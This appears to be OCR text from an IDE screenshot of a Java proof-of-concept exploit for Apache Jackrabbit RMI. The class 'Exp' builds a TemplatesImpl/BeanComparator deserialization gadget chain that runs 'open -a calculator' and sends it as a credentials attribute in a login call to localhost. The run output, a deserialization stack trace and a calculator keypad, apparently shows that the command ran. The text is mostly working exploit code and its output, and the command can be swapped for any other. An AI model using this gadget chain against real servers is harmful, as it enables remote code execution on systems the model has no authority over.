 Exp.java × TemplatesImpl.java ×
12 public class Exp {
13 public static void main(String[] args) throws Exception {
14 byte[] code = getTemplatesImpl( cmd: "open -a calculator");
15 byte[][] codes = {code};
16 TemplatesImpl obj = new TemplatesImpl();
17 setFieldValue(obj, name: "_bytecodes",codes);
18 setFieldValue(obj, name: "_name", value: "aaaa");
19 setFieldValue(obj, name: "_tfactory", new TransformerFactoryImpl());
20 BeanComparator comparator = new BeanComparator( property: null,String.CASE_INSENSITIVE_ORDER);
21 final PriorityQueue<Object> payload = new PriorityQueue<Object>( initialCapacity: 2, comparator);
22 payload.add("1");
23 payload.add("1");
24 setFieldValue(comparator, name: "property", value: "outputProperties");
25 setFieldValue(payload, name: "queue", new Object[]{obj, obj});
26
27
28 SimpleCredentials exp = new SimpleCredentials( userID: "admin","admin".toCharArray());
29 exp.setAttribute( name: "admin",payload);
30 Repository repository = new URLRemoteRepository("http://localhost:8080/rmi");
31 repository.login(exp);
32 }
33
运行: Exp ×
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2327)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2185)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1665)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:501)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:459) <22 个内部行>
at org.apache.jackrabbit.rmi.client.ClientRepository.login(ClientRepository.java:164)
at org.apache.jackrabbit.rmi.repository.ProxyRepository.login(ProxyRepository.java:199)
at org.apache.jackrabbit.rmi.repository.ProxyRepository.login(ProxyRepository.java:233)
at org.le1a.Exp.main(Exp.java:31)
进程已结束,退出代码1
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =